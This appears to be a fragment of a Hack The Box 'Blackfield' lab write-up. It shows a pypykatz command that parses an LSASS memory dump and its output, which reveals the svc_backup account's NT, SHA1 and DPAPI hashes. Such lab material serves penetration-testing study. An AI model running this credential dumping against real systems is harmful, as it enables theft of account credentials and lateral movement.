 ┌──(shushan㉿shushan)-[~/HTBLabs/Blackfield]
└─$ pypykatz lsa minidump lsass.DMP
INFO:pypykatz:Parsing file lsass.DMP
FILE: ======== lsass.DMP =======
== LogonSession ==
authentication_id 406458 (633ba)
session_id 2
username svc_backup
domainname BLACKFIELD
logon_server DC01
logon_time 2020-02-23T18:00:03.423728+00:00
sid S-1-5-21-4194615774-2175524697-3563712290-1413
luid 406458
== MSV ==
Username: svc_backup
Domain: BLACKFIELD
LM: NA
NT: 9658d1d1dcd9250115e2205d9f48400d
SHA1: 463c13a9a31fc3252c68ba0a44f0221626a33e5c
DPAPI: a03cd8e9d30171f3cfe8caad92fef62100000000
== WDIGEST [633ba]==
username svc_backup
domainname BLACKFIELD
password None
password (hex)